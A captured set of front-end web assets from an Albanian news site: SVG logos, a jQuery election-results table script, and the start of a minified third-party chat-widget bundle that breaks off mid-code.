4,0,0,1,1.84-.67,2.59,2.59,0,0,1,2.2,1,4.75,4.75,0,0,1,.74,2.93,30.32,30.32,0,0,1-.4,3.75q-.35,2.88-.48,4.53c-.09,1.09-.14,1.86-.14,2.29s0,.74,0,1.25.1,1,.18,1.62.21,1.21.37,1.91q.27,1.29.36,2a2.23,2.23,0,0,1-1.24,1.41,4.38,4.38,0,0,1-2.25.57,5,5,0,0,1-3.58-1.75,7,7,0,0,1-1.14-1.6,6.31,6.31,0,0,1-.57-1.91,20.92,20.92,0,0,1-.16-2.93c0-.79.11-2.43.31-4.91l-.09-.1Z"/><path class="a" d="M22.66,31.13l.8.63c2.76,2.14,6.1,3.89,9.66,3.89,1.52,0,4-.62,4-2.54S35,31,33.63,30.74l-3.11-.56c-6.05-1.08-11.13-4.64-11.13-11.3,0-10.12,9.21-15.77,18.47-15.77A25.4,25.4,0,0,1,51.37,6.84L47.19,17.75a16.11,16.11,0,0,0-9-3.22c-1.35,0-3.33.5-3.33,2.25,0,1.59,1.92,1.81,3.11,2.1l3.5.79c6.55,1.47,11.3,5,11.3,12.2,0,10.17-9.27,15.2-18.48,15.2a38.37,38.37,0,0,1-16.38-3.9Z"/><path class="a" d="M56.17.57H70.74V13.23l-.67,8.3h.22C73,18.31,75.77,15.71,80,15.71c7.46,0,10.12,5.65,10.12,12.26V46.39H75.83V30.91c0-1.58-.23-3.56-2.32-3.56-2.26,0-2.77,1.69-2.77,3.56V46.39H56.17Z"/><rect class="a" x="132.61" y="16.39" width="14.58" height="30"/><path class="a" d="M208.16,16.78l4.86-.22V28l-4.86-.29V46.39H193.47V27.74l-3.56.29V16.56l3.56.22v-10h14.69Z"/><path class="a" d="M280.53,30.51c-1.52-.9-2.6-1.63-4.46-1.63-3.79,0-5.71,2.25-5.71,6V46.39H255.79v-30h14.57l-.33,4h.33c2.6-3.95,5.26-4.8,10.17-4.69Z"/><rect class="a" x="283.92" y="16.39" width="14.58" height="42.37"/><path class="a" d="M238.1,16.39l.46,3.56h-.34a10.22,10.22,0,0,0-8.76-4.24c-8.47,0-13.05,8.25-13.05,15.82,0,7.29,4.52,15.54,12.65,15.54,4.13,0,6.5-1.81,9.16-4.64h.34l-.46,4h14.3v-30Zm-3.39,19.83a4.83,4.83,0,1,1,4.84-4.83A4.83,4.83,0,0,1,234.71,36.22Z"/><path class="a" d="M173.85,15.71c-3.78,0-7.74,2-9.38,5.43H164l.45-4.75h-13.9V58.76h14.58V47.07l-.68-4.81h.4c1.64,2.94,5.59,4.81,8.87,4.81,8.19,0,12.6-8.87,12.6-15.94C186.34,23.62,182.27,15.71,173.85,15.71Zm-5.62,20.51a4.83,4.83,0,1,1,4.83-4.83A4.83,4.83,0,0,1,168.23,36.22Z"/><path class="a" d="M115.32,16.39l.45,4.75h-.45c-1.64-3.45-5.59-5.43-9.38-5.43-8.42,0-12.48,7.91-12.48,15.42,0,7.07,4.4,15.94,12.59,15.94,3.28,0,7.24-1.87,8.87-4.81h.4l-.68,4.81V58.76h14.58V16.39Zm-4,19.83a4.83,4.83,0,1,1,4.83-4.83A4.83,4.83,0,0,1,111.34,36.22Z"/><path class="a" d="M323.63,16.39l.45,3.56h-.34A10.22,10.22,0,0,0,315,15.71c-8.47,0-13.05,8.25-13.05,15.82,0,7.29,4.52,15.54,12.66,15.54,4.12,0,6.5-1.81,9.15-4.64h.34l-.45,4h14.29v-30Zm-3.39,19.83a4.83,4.83,0,1,1,4.83-4.83A4.83,4.83,0,0,1,320.24,36.22Z"/><polygon class="a" points="12.56 6.17 12.56 0 0 0 0 56.08 12.56 56.08 12.56 49.91 6.78 49.91 6.78 6.17 12.56 6.17"/><polygon class="a" points="441.84 6.17 441.84 0 454.4 0 454.4 56.08 441.84 56.08 441.84 49.91 447.63 49.91 447.63 6.17 441.84 6.17"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shqiptarja.com/template/img/footer_search.svg
body_size: 241
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13.024px" height="13.489px" viewBox="0 0 13.024 13.489" enable-background="new 0 0 13.024 13.489" xml:space="preserve">
<path fill="#333333" d="M12.826,12.287l-3.211-3.34c0.826-0.981,1.278-2.216,1.278-3.501C10.894,2.443,8.449,0,5.447,0
	C2.443,0,0,2.443,0,5.446s2.443,5.446,5.447,5.446c1.127,0,2.201-0.34,3.12-0.985l3.235,3.364c0.135,0.141,0.316,0.218,0.512,0.218
	c0.185,0,0.359-0.07,0.492-0.198C13.089,13.02,13.098,12.568,12.826,12.287z M5.447,1.42c2.22,0,4.025,1.807,4.025,4.026
	S7.667,9.472,5.447,9.472c-2.221,0-4.025-1.806-4.025-4.025S3.227,1.42,5.447,1.42z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shqiptarja.com/template/img/logo.svg
body_size: 1834
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 532 68.8"><defs><style>.a{fill:#ed1c24;}.b{fill:#231f20;}</style></defs><circle class="a" cx="405.55" cy="54.31" r="5.95"/><circle class="b" cx="340.94" cy="8.37" r="8.23"/><circle class="b" cx="163.38" cy="8.37" r="8.23"/><path class="a" d="M431.55,23.21a5.43,5.43,0,0,1,3.54,1.31,4.14,4.14,0,0,1,1.3,3.24,7.21,7.21,0,0,1-1,3.54,9.41,9.41,0,0,1-2.57,2.91,5.2,5.2,0,0,1-3.1,1.13c-.61,0-.91-.23-.91-.66a3.57,3.57,0,0,1,.36-1,8.58,8.58,0,0,0,1.17-4.45c0-.84-.09-1.26-.28-1.26s-.67.35-1.18,1.05a10.54,10.54,0,0,0-1.31,2.48,33.71,33.71,0,0,0-1.54,4.8,18.93,18.93,0,0,0-.62,4.3,6.86,6.86,0,0,0,.57,3.14,1.87,1.87,0,0,0,1.68,1.16,5.55,5.55,0,0,0,2.68-1,17,17,0,0,0,3.18-2.59c.41-.52.78-.78,1.09-.78.47,0,.7.26.7.79a9.23,9.23,0,0,1-2.86,6.52,15.65,15.65,0,0,1-4.46,3.1A10.65,10.65,0,0,1,423.45,52a8.12,8.12,0,0,1-5.79-2.23,7.36,7.36,0,0,1-2.28-5.56,19,19,0,0,1,1.53-7,29.06,29.06,0,0,1,4.09-7,25.79,25.79,0,0,1,5.85-5.51,8.22,8.22,0,0,1,4.59-1.55Z"/><path class="a" d="M457.43,23.88c2.86,0,4.28.36,4.28,1s-.65,1.18-1.94,1.23a9.52,9.52,0,0,0-4.34,1.29,12.53,12.53,0,0,0-3.59,3.19,15.67,15.67,0,0,0-2.47,4.58,16.35,16.35,0,0,0-.91,5.39,8,8,0,0,0,1.43,5,4.59,4.59,0,0,0,3.8,1.93,4.7,4.7,0,0,0,3.84-2.21,8.7,8.7,0,0,0,1.67-5.22,10.52,10.52,0,0,0-1-4.58,9.65,9.65,0,0,0-2.95-3.62c-.55-.45-.83-.77-.83-1s.4-.67,1.19-1.22a13.88,13.88,0,0,1,3-1.48,8.3,8.3,0,0,1,2.76-.58,4.71,4.71,0,0,1,2.45.69,6.64,6.64,0,0,1,2,1.93,9.55,9.55,0,0,1,1.35,2.88,12.2,12.2,0,0,1,.45,3.46,16.46,16.46,0,0,1-1.19,6,13.46,13.46,0,0,1-3,4.79,19.52,19.52,0,0,1-5.84,3.77,16.1,16.1,0,0,1-6.48,1.43,17.71,17.71,0,0,1-5.92-1.07,12.45,12.45,0,0,1-4.65-2.75,8.81,8.81,0,0,1-2.25-6.53,15,15,0,0,1,1.67-6.65,21.77,21.77,0,0,1,4.48-6,22.35,22.35,0,0,1,6.2-4.24A16.08,16.08,0,0,1,457.43,23.88Z"/><path class="a" d="M498.58,39.45,491.08,47a14,14,0,0,1-2.34,2,3.78,3.78,0,0,1-2,.52A3.64,3.64,0,0,1,484,48.26a4.39,4.39,0,0,1-1.12-3,10.29,10.29,0,0,1,.36-2.44,39.52,39.52,0,0,1,1.37-3.93c.13-.36.26-.68.38-.94s.22-.48.29-.67l-.11-.11C483.39,39,481.66,40.91,480,43c-1.43,1.68-2.56,2.93-3.41,3.77a13.13,13.13,0,0,1-2.27,1.86,3.52,3.52,0,0,1-1.81.62,3.34,3.34,0,0,1-2.8-1.41,6.25,6.25,0,0,1-1-3.8q0-3,2.68-9.77a56.57,56.57,0,0,1,3.68-8q1.9-2.82,4.33-2.81a4.07,4.07,0,0,1,2.43.71,2.17,2.17,0,0,1,1,1.82,20.43,20.43,0,0,1-1.59,6.23c-.4,1-.82,2.21-1.25,3.51l.11.11q1-1.11,3.27-3.82a56.28,56.28,0,0,1,5.85-6.42q2.55-2.34,4.65-2.32a2.92,2.92,0,0,1,1.77.64,4.28,4.28,0,0,1,1.34,1.69,4.8,4.8,0,0,1,.49,2.19,26.72,26.72,0,0,1-1.72,6c-.24.67-.42,1.2-.55,1.58s-.25.71-.36,1l.13.11.69-.68.67-.64.7-.63q.74-.71,3.73-3.72a21.51,21.51,0,0,1,3.1-3,3.72,3.72,0,0,1,2.16-.79,3.06,3.06,0,0,1,2.57,1.18,5.59,5.59,0,0,1,.86,3.42,33.43,33.43,0,0,1-.46,4.39q-.4,3.39-.57,5.31c-.11,1.28-.16,2.17-.16,2.68s0,.87,0,1.46.12,1.23.22,1.9.25,1.42.43,2.24c.21,1,.35,1.79.42,2.35a2.6,2.6,0,0,1-1.45,1.65,5.23,5.23,0,0,1-2.63.67,5.82,5.82,0,0,1-4.19-2,7.85,7.85,0,0,1-1.34-1.87,7.67,7.67,0,0,1-.67-2.24,23,23,0,0,1-.18-3.43c0-.93.13-2.84.36-5.75l-.11-.11Z"/><path class="b" d="M26.54,36.45l.92.73c3.24,2.51,7.15,4.56,11.31,4.56,1.79,0,4.63-.72,4.63-3S41,36.32,39.37,36l-3.64-.66c-7.08-1.26-13-5.43-13-13.23,0-11.84,10.78-18.46,21.63-18.46A29.67,29.67,0,0,1,60.14,8l-4.9,12.77C52.13,18.66,48.63,17,44.73,17c-1.59,0-3.91.59-3.91,2.64,0,1.85,2.25,2.12,3.64,2.45l4.1.92c7.67,1.72,13.23,5.82,13.23,14.29,0,11.91-10.85,17.79-21.63,17.79A45,45,0,0,1,21,50.54Z"/><path class="b" d="M65.76.67H82.82V15.48L82,25.21h.27c3.17-3.77,6.41-6.81,11.31-6.81,8.73,0,11.84,6.61,11.84,14.35V54.31H88.78V36.19c0-1.86-.27-4.17-2.71-4.17-2.65,0-3.25,2-3.25,4.17V54.31H65.76Z"/><rect class="b" x="155.25" y="19.19" width="17.07" height="35.12"/><path class="b" d="M243.71,19.65l5.69-.26V32.81l-5.69-.33V54.31h-17.2V32.48l-4.17.33V19.39l4.17.26V7.88h17.2Z"/><path class="b" d="M328.44,35.72c-1.79-1-3-1.91-5.23-1.91-4.43,0-6.68,2.64-6.68,7V54.31H299.47V19.19h17.06l-.39,4.69h.39c3.05-4.63,6.15-5.62,11.91-5.48Z"/><rect class="b" x="332.41" y="19.19" width="17.06" height="49.61"/><path class="b" d="M278.76,19.19l.53,4.17h-.39a12,12,0,0,0-10.26-5c-9.92,0-15.28,9.65-15.28,18.51,0,8.54,5.3,18.19,14.82,18.19,4.83,0,7.61-2.11,10.72-5.42h.39l-.53,4.63H295.5V19.19Zm-4,23.22a5.66,5.66,0,1,1,5.65-5.66A5.66,5.66,0,0,1,274.8,42.41Z"/><path class="b" d="M203.54,18.4c-4.43,0-9.06,2.31-11,6.34H192l.53-5.55H176.29V68.8h17.06V55.1l-.79-5.62H193c1.92,3.44,6.55,5.62,10.39,5.62,9.59,0,14.75-10.38,14.75-18.65C218.16,27.65,213.39,18.4,203.54,18.4Zm-6.58,24a5.66,5.66,0,1,1,5.65-5.66A5.66,5.66,0,0,1,197,42.41Z"/><path class="b" d="M135,19.19l.53,5.55H135c-1.92-4-6.55-6.34-11-6.34-9.85,0-14.62,9.25-14.62,18.05,0,8.27,5.16,18.65,14.75,18.65,3.84,0,8.47-2.18,10.39-5.62H135l-.79,5.62V68.8h17.06V19.19Zm-4.66,23.22A5.66,5.66,0,1,1,136,36.75,5.67,5.67,0,0,1,130.35,42.41Z"/><path class="b" d="M378.89,19.19l.53,4.17H379a12,12,0,0,0-10.25-5c-9.92,0-15.28,9.65-15.28,18.51,0,8.54,5.29,18.19,14.82,18.19,4.83,0,7.61-2.11,10.71-5.42h.4l-.53,4.63h16.74V19.19Zm-4,23.22a5.66,5.66,0,1,1,5.66-5.66A5.66,5.66,0,0,1,374.92,42.41Z"/><polygon class="a" points="14.71 7.22 14.71 0 0 0 0 65.66 14.71 65.66 14.71 58.43 7.94 58.43 7.94 7.22 14.71 7.22"/><polygon class="a" points="517.29 7.22 517.29 0 532 0 532 65.66 517.29 65.66 517.29 58.43 524.06 58.43 524.06 7.22 517.29 7.22"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://shqiptarja.com/template/js/zgjedhjeScript.js?v=298
body_size: 988
content:
$(document).ready(function () {
    var hash = window.location.hash;
    if( hash != '#tabs-1') {
    $('.md-ripple').removeClass('active');
    $('.first-active').addClass('active');
    $('#tabs-0').show();
    }
    const params = new URLSearchParams(window.location.search);
    if (params.has('bashki') ) {
        bashki = params.get('bashki');
        $('path').css("fill", "#bdc3c7");
        $('path[name="'+bashki+'"]').css("fill", "#D31F26");
    }
});
$description = $('.description');
$('.enabled').hover(function() {
    $(this).attr("class", "enabled heyo");
    $description.addClass('active');
    $description.html($(this).attr('title'));
}, function() {
    $description.removeClass('active');
});
$('.perditesimi').hover(function(){
     if($('#results_table_summary').css('display') == 'none') {
         $('#results_table_summary').css('display', "block");
     } else $('#results_table_summary').css('display', "none");
});
$(document).on('mousemove', function(e){
    $description.css({
        left:  e.pageX,
        top:   e.pageY - 70
    });
});
                $(document).ready(function () {
                    
                    new Swiper('.zgjedhje2021', {
                        direction: 'vertical',
                        lazy: 'true',
                        loop: 'true',
                        loopedSlides: 61,
                        spaceBetween: 30,
                        autoplay: {
                            delay: 5000,
                            disableOnInteraction: false,
                        },
                        centeredSlides: true,
                        navigation: {
                            nextEl: '.nextEl',
                            prevEl: '.prevEl',
                        },
                    });
                });
function changeTable(bashki) {
    var bashki = bashki.toLowerCase();
    $('.selectedValue').html(bashki);
    $.getJSON('https://report-tv.al/template/zgjedhjet/qarqet/'+bashki+'.json', function (data) {
        var output = '';
        output += '            <table style="width: 90%;margin: 0 auto;background:#ECEFF0;border-color:#37474F">\n' +
            '                <thead>\n' +
            '                <th style="text-align: center;color: #fff;font-size: 2.5rem;font-weight: 700;line-height: 1.2rem;background-color: #3f6677;" colspan="4">2021</th>\n'+
            '<th  colspan="1" style="background: #7d7171"></th>\n'+
            '                <th style="text-align: center;color: #fff;font-size: 2.5rem;font-weight: 700;line-height: 1.2rem;background-color:#c1b8a2" colspan="3">2017</th>\n' +
            '                </thead>\n' +
            '                <thead>\n' +
            '                <tr style="border-bottom: #dedede 0.5rem solid;background-color: #3f6677;color: #f7f7f7;">\n' +
            '                    <th scope="col" style="padding: 0px;font-size: 1.3rem;line-height: 1.5rem;width: 16%">LISTA</th>\n' +
            '                    <th scope="col" style="padding: 0px;font-size: 1.3rem;line-height: 1.5rem;width: 10%">Vota</th>\n' +
            '                    <th scope="col" style="padding: 0px;font-size: 1.3rem;line-height: 1.5rem;width: 5%">%</th>\n' +
            '                    <th scope="col" style="padding: 0px;font-size: 1.3rem;line-height: 1.5rem;width: 2%">Vende</th>\n'+
            '<th scope="col" style="padding: 0px;font-size: 1.3rem;line-height: 1.5rem;width: 3%;background: #7d7171;color:#fff">+/-</th>\n'+
            '                    <th scope="col" style="padding: 0px;font-size: 1.3rem;line-height: 1.5rem;width: 5%;background: #c1b8a2">%</th>\n' +
            '                    <th scope="col" style="padding: 0px;font-size: 1.3rem;line-height: 1.5rem;width: 2%;background: #c1b8a2">Vende</th>\n' +
            '                </tr>\n' +
            '                </thead>\n' +
            '                <tbody>';
        for( item in data ) {
            if ( bashki == 'kombetare' ) {
                var ora = data[item].ora.substr(data[item].ora.indexOf(' ')+1);
                ora = ora.split(':');
                ora = ora[0]+':'+ora[1];
                console.log(data[item].qvtot);
                $('.perditesimi').html('Përditësimi i fundit: '+ora+' <strong> QV të numëruara<span class="qvnum">'+data[item].qvnum+'</span> /<span class="qvtot">'+data[item].qvtot+'</span></strong>');
            }
            var ora = data[item].ora.substr(data[item].ora.indexOf(' ')+1);
            ora = ora.split(':');
            ora = ora[0]+':'+ora[1];
            $('.perditesimi').html('Përditësimi i fundit: '+ora+'/ <strong> QV të numëruara<span class="qvnum">'+data[item].qvnum+'</span>/<span class="qvtot">'+data[item].qvtot+'</span></strong>');
            if ( data[item].vota17  != null && data[item].perqind17 != null && data[item].mandate17 != null) {
                var sigla = data[item].sigla;
                var mandate = data[item].mandate;
                var perqindje = data[item].perqind+'%';
            } else {
                var sigla = data[item].sigla;
                var mandate = '-';
                var perqindje = '-';
            }
            output = displayOutput(data[item], output, sigla, array);
        }
        output += '</tbody></table>';
        $('.results-table').html(output);
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.getbutton.io/widget-send-button/js/init.js
body_size: 128375
content:
/*! For license information please see bundle.js.LICENSE */
!function(){"use strict";function o(e){var t;return(r[e]||(t=r[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}var n,r;n=[function(e,t,n){e.exports=n(168)},function(e,Ue,Be){!function(e){Be.d(Ue,"a",function(){return ze}),Be.d(Ue,"b",function(){return Re}),Be.d(Ue,"c",function(){return A}),Be.d(Ue,"e",function(){return Ne});var a=Be(56),x=Be(0),d=Be.n(x),t=Be(95),R=Be.n(t),N=Be(96),D=Be(97),U=Be(58),t=Be(57),B=Be.n(t);function k(){return(k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var F=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},c=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!Object(a.typeOf)(e)},p=Object.freeze([]),S=Object.freeze({});function C(e){return"function"==typeof e}function H(e){return e.displayName||e.name||"Component"}function m(e){return e&&"string"==typeof e.styledComponentId}var u=void 0!==e&&({REACT_APP_CONTACT_FORM_HOST:"getbutton.io",REACT_APP_VALIDATION_URL:"https://widget.getbutton.io/api/validate",REACT_APP_ALLOWED_DOMAINS_LIST:"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com",REACT_APP_GOOGLEMAPS_API_KEY:"AIzaSyBzxNo2-laIzAT-Grqgt5UaQhMSslT1HBE",REACT_APP_AI_BUNDLE_URL:"https://static.getbutton.io/widget/bundle-ai.js"}.REACT_APP_SC_ATTR||{REACT_APP_CONTACT_FORM_HOST:"getbutton.io",REACT_APP_VALIDATION_URL:"https://widget.getbutton.io/api/validate",REACT_APP_ALLOWED_DOMAINS_LIST:"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com",REACT_APP_GOOGLEMAPS_API_KEY:"AIzaSyBzxNo2-laIzAT-Grqgt5UaQhMSslT1HBE",REACT_APP_AI_BUNDLE_URL:"https://static.getbutton.io/widget/bundle-ai.js"}.SC_ATTR)||"data-styled",s="undefined"!=typeof window&&"HTMLElement"in window,t=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==e&&(void 0!=={REACT_APP_CONTACT_FORM_HOST:"getbutton.io",REACT_APP_VALIDATION_URL:"https://widget.getbutton.io/api/validate",REACT_APP_ALLOWED_DOMAINS_LIST:"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com",REACT_APP_GOOGLEMAPS_API_KEY:"AIzaSyBzxNo2-laIzAT-Grqgt5UaQhMSslT1HBE",REACT_APP_AI_BUNDLE_URL:"https://static.getbutton.io/widget/bundle-ai.js"}.REACT_APP_SC_DISABLE_SPEEDY&&""!=={REACT_APP_CONTACT_FORM_HOST:"getbutton.io",REACT_APP_VALIDATION_URL:"https://widget.getbutton.io/api/validate",REACT_APP_ALLOWED_DOMAINS_LIST:"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com",REACT_APP_GOOGLEMAPS_API_KEY:"AIzaSyBzxNo2-laIzAT-Grqgt5UaQhMSslT1HBE",REACT_APP_AI_BUNDLE_URL:"https://static.getbutton.io/widget/bundle-ai.js"}.REACT_APP_SC_DISABLE_SPEEDY?"false"!=={REACT_APP_CONTACT_FORM_HOST:"getbutton.io",REACT_APP_VALIDATION_URL:"https://widget.getbutton.io/api/validate",REACT_APP_ALLOWED_DOMAINS_LIST:"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com",REACT_APP_GOOGLEMAPS_API_KEY:"AIzaSyBzxNo2-laIzAT-Grqgt5UaQhMSslT1HBE",REACT_APP_AI_BUNDLE_URL:"https://static.getbutton.io/widget/bundle-ai.js"}.REACT_APP_SC_DISABLE_SPEEDY&&{REACT_APP_CONTACT_FORM_HOST:"getbutton.io",REACT_APP_VALIDATION_URL:"https://widget.getbutton.io/api/validate",REACT_APP_ALLOWED_DOMAINS_LIST:"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com",REACT_APP_GOOGLEMAPS_API_KEY:"AIzaSyBzxNo2-laIzAT-Grqgt5UaQhMSslT1HBE",REACT_APP_AI_BUNDLE_URL:"https://static.getbutton.io/widget/bundle-ai.js"}.REACT_APP_SC_DISABLE_SPEEDY:void 0!=={REACT_APP_CONTACT_FORM_HOST:"getbutton.io",REACT_APP_VALIDATION_URL:"https://widget.getbutton.io/api/validate",REACT_APP_ALLOWED_DOMAINS_LIST:"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com",REACT_APP_GOOGLEMAPS_API_KEY:"AIzaSyBzxNo2-laIzAT-Grqgt5UaQhMSslT1HBE",REACT_APP_AI_BUNDLE_URL:"https://static.getbutton.io/widget/bundle-ai.js"}.SC_DISABLE_SPEEDY&&""!=={REACT_APP_CONTACT_FORM_HOST:"getbutton.io",REACT_APP_VALIDATION_URL:"https://widget.getbutton.io/api/validate",REACT_APP_ALLOWED_DOMAINS_LIST:"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com",REACT_APP_GOOGLEMAPS_API_KEY:"AIzaSyBzxNo2-laIzAT-Grqgt5UaQhMSslT1HBE",REACT_APP_AI_BUNDLE_URL:"https://static.getbutton.io/widget/bundle-ai.js"}.SC_DISABLE_SPEEDY&&"false"!=={REACT_APP_CONTACT_FORM_HOST:"getbutton.io",REACT_APP_VALIDATION_URL:"https://widget.getbutton.io/api/validate",REACT_APP_ALLOWED_DOMAINS_LIST:"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com",REACT_APP_GOOGLEMAPS_API_KEY:"AIzaSyBzxNo2-laIzAT-Grqgt5UaQhMSslT1HBE",REACT_APP_AI_BUNDLE_URL:"https://static.getbutton.io/widget/bundle-ai.js"}.SC_DISABLE_SPEEDY&&{REACT_APP_CONTACT_FORM_HOST:"getbutton.io",REACT_APP_VALIDATION_URL:"https://widget.getbutton.io/api/validate",REACT_APP_ALLOWED_DOMAINS_LIST:"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com",REACT_APP_GOOGLEMAPS_API_KEY:"AIzaSyBzxNo2-laIzAT-Grqgt5UaQhMSslT1HBE",REACT_APP_AI_BUNDLE_URL:"https://static.getbutton.io/widget/bundle-ai.js"}.SC_DISABLE_SPEEDY)),V={};function h(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(0<n.length?" Args: "+n.join(", "):""))}function r(e){if(n.has(e))return n.get(e);for(;f.has(o);)o++;var t=o++;return n.set(e,t),f.set(t,e),t}function $(e){var t=document.head,r=e||t,e=document.createElement("style"),t=void 0!==(t=function(){for(var e=r.childNodes,t=e.length;0<=t;t--){var n=e[t];if(n&&1===n.nodeType&&n.hasAttribute(u))return n}}())?t.nextSibling:null,n=(e.setAttribute(u,"active"),e.setAttribute("data-styled-version","5.3.11"),i());return n&&e.setAttribute("nonce",n),r.insertBefore(e,t),e}function W(e){return String.fromCharCode(e+(25<e?39:97))}(e=ie.prototype).indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},e.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;o<=e;)(o<<=1)<0&&h(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var a=r;a<o;a++)this.groupSizes[a]=0}for(var i=this.indexOfGroup(e+1),l=0,c=t.length;l<c;l++)this.tag.insertRule(i,t[l])&&(this.groupSizes[e]++,i++)},e.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},e.getGroup=function(e){var t="";if(!(e>=this.length||0===this.groupSizes[e]))for(var n=this.groupSizes[e],e=this.indexOfGroup(e),r=e+n,o=e;o<r;o++)t+=this.tag.getRule(o)+"/*!sc*/\n";return t};var G=ie,n=new Map,f=new Map,o=1,q=function(e,t){o<=t&&(o=t+1),n.set(e,t),f.set(t,e)},Z="style["+u+'][data-styled-version="5.3.11"]',X=new RegExp("^"+u+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Y=function(e,t,n){for(var r,o=n.split(","),a=0,i=o.length;a<i;a++)(r=o[a])&&e.registerName(t,r)},i=function(){return Be.nc},Q=((e=ae.prototype).insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},e.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},e.getRule=function(e){e=this.sheet.cssRules[e];return void 0!==e&&"string"==typeof e.cssText?e.cssText:""},ae),K=((e=oe.prototype).insertRule=function(e,t){return e<=this.length&&0<=e&&(t=document.createTextNode(t),e=this.nodes[e],this.element.insertBefore(t,e||null),this.length++,!0)},e.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},e.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},oe),J=((e=re.prototype).insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},e.deleteRule=function(e){this.rules.splice(e,1),this.length--},e.getRule=function(e){return e<this.length?this.rules[e]:""},re),ee=s,te={isServer:!s,useCSSOMInjection:!t},l=(g.registerId=r,(e=g.prototype).reconstructWithOptions=function(e,t){return void 0===t&&(t=!0),new g(k({},this.options,{},e),this.gs,t&&this.names||void 0)},e.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},e.getTag=function(){return this.tag||(this.tag=(e=(n=this.options).isServer,t=n.useCSSOMInjection,n=n.target,e=new(e?J:t?Q:K)(n),new G(e)));var e,t,n},e.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},e.registerName=function(e,t){var n;r(e),this.names.has(e)?this.names.get(e).add(t):((n=new Set).add(t),this.names.set(e,n))},e.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(r(e),n)},e.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},e.clearRules=function(e){this.getTag().clearGroup(r(e)),this.clearNames(e)},e.clearTag=function(){this.tag=void 0},e.toString=function(){for(var e=this,t=e.getTag(),n=t.length,r="",o=0;o<n;o++){c=o;var a,i,l,c=f.get(c);void 0!==c&&(a=e.names.get(c),i=t.getGroup(o),a)&&i&&a.size&&(c=u+".g"+o+'[id="'+c+'"]',l="",void 0!==a&&a.forEach(function(e){0<e.length&&(l+=e+",")}),r+=i+c+'{content:"'+l+'"}/*!sc*/\n')}return r},g),ne=/(a)(d)/gi;function g(e,t,n){if(void 0===e&&(e=S),void 0===t&&(t={}),this.options=k({},te,{},e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&s&&ee){ee=!1;for(var r=this,o=document.querySelectorAll(Z),a=0,i=o.length;a<i;a++){var l=o[a];l&&"active"!==l.getAttribute(u)&&(function(e,t){for(var n=(t.textContent||"").split("/*!sc*/\n"),r=[],o=0,a=n.length;o<a;o++){var i,l,c,u=n[o].trim();u&&((i=u.match(X))?(l=0|parseInt(i[1],10),c=i[2],0!=l&&(q(c,l),Y(e,c,i[3]),e.getTag().insertRules(l,r)),r.length=0):r.push(u))}}(r,l),l.parentNode)&&l.parentNode.removeChild(l)}}}function re(e){this.rules=[],this.length=0}function oe(e){e=this.element=$(e);this.nodes=e.childNodes,this.length=0}function 